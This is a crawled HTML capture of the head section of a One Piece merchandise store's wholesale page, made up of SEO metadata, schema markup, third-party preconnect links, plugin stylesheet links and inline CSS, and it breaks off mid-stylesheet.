

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wholesale/
body_size: 25565
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Wholesale | One Piece Store</title>
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://analytics.tiktok.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.gstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.youtube.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static-tracking.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect">
<link crossorigin data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" rel="preload"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" imagesrcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" imagesizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" fetchpriority="high">
<meta name="description" content="So you’re interested in our products and ready to become a distributor? Great! If your organization, company, or group is looking to purchase items from us in"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/wholesale/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Wholesale | One Piece Store" />
<meta property="og:description" content="So you’re interested in our products and ready to become a distributor? Great! If your organization, company, or group is looking to purchase items from us in" />
<meta property="og:url" content="https://onepiece.store/wholesale/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2021-10-07T21:28:02+07:00" />
<meta property="article:published_time" content="2020-11-18T04:28:47+07:00" />
<meta property="article:modified_time" content="2021-10-07T21:28:02+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wholesale | One Piece Store" />
<meta name="twitter:description" content="So you’re interested in our products and ready to become a distributor? Great! If your organization, company, or group is looking to purchase items from us in" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://onepiece.store/wholesale/#webpage","url":"https://onepiece.store/wholesale/","name":"Wholesale | One Piece Store","datePublished":"2020-11-18T04:28:47+07:00","dateModified":"2021-10-07T21:28:02+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://onepiece.store/author/s-admin/","name":"s-admin","url":"https://onepiece.store/author/s-admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d043e0f27ae90efb0709824a2a2d94f2a17200358590d3cb4cff3df9b9d1dd3e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d043e0f27ae90efb0709824a2a2d94f2a17200358590d3cb4cff3df9b9d1dd3e?s=96&amp;d=mm&amp;r=g","caption":"s-admin","inLanguage":"en-US"},"sameAs":["https://onepiece.store"],"worksFor":{"@id":"https://onepiece.store/#organization"}},{"@type":"Article","headline":"Wholesale | One Piece Store","datePublished":"2020-11-18T04:28:47+07:00","dateModified":"2021-10-07T21:28:02+07:00","author":{"@id":"https://onepiece.store/author/s-admin/","name":"s-admin"},"publisher":{"@id":"https://onepiece.store/#organization"},"description":"So you\u2019re interested in our products and ready to become a distributor? Great! If your organization, company, or group is looking to purchase items from us in","name":"Wholesale | One Piece Store","@id":"https://onepiece.store/wholesale/#richSnippet","isPartOf":{"@id":"https://onepiece.store/wholesale/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://onepiece.store/wholesale/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6603-css' href='https://onepiece.store/wp-content/uploads/elementor/css/post-6603.css?ver=1768946227' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onepiece.store/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6968-css' href='https://onepiece.store/wp-content/uploads/elementor/css/post-6968.css?ver=1768946234' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design 